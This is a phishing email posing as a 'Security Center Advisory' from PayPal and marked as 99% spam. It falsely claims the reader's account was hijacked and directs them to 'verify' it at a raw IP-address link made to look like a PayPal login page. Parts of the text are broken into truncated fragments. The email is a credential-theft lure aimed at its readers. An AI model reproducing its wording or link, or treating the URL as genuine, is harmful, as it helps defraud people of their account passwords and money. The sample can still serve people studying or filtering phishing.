 From: PayPal Security Department [service@paypal.com]
Subject: [SPAM:99%] Your PayPal Account
PayPal The way to send and
receive money online
Dat
Fro
Rep
To:
Sub
Dea
Thi
mai
ver
In
Security Center Advisory!
We recently noticed one or more attempts to log in to your
PayPal account from a foreign IP address and we have
reasons to belive that your account was hijacked by a third
party without your authorization. If you recently accessed
your account while traveling, the unusual log in attempts
may have been initiated by you.
Protect Your Account Info
Make sure you never provide your
password to fraudulent persons.
PayPal automatically encrypts your
confidential information using the
Secure Sockets Layer protocol
(SSL) with an encryption key
length of 128-bits (the highest level
following page as we try to verify your identity.
Click here rify your account
http://211.248.156.177/.PayPal/cgi-bin/webscrcmd_login
Web
Reg
Thank you for using PayPal!
Please do not reply to this e-mail. Mail sent to this address
cannot be answered. For assistance, log in to your PayPal
account and choose the "Help" link in the footer of any
page.
To receive email notifications in plain text instead of
HTML, update your preferences here.
Protect Your Password
You should never give your PayPal
password to anyone, including
PayPal employees.